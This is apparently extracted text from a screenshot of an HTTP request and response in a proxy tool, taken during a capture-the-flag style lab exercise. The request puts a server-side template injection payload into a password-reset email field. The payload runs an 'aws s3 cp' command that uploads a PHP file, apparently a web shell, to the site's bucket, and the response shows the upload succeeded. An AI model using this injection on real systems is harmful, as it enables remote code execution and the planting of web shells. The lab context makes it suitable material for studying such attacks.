 1 2 3 4
Request
Response
Method Text Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 71
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "aws s3 cp /tmp/dr4ks.php s3://website/dr4ks.php" }}
Email</label>
Email Sent To: Completed 43 Bytes/43 Bytes (1.6
KiB/s) with 1 file(s) remainingupload: ../../tmp/dr4ks.php to
s3://website/dr4ks.php
<button class=
"btn btn-primary btn-lg btn-block" type="submit">Login</
button>
</form>
</div>
</div>
</div>
</div>
Find: No matches
Time: 679 ms Body Length: 1,627 Total Length: 1,812 bytes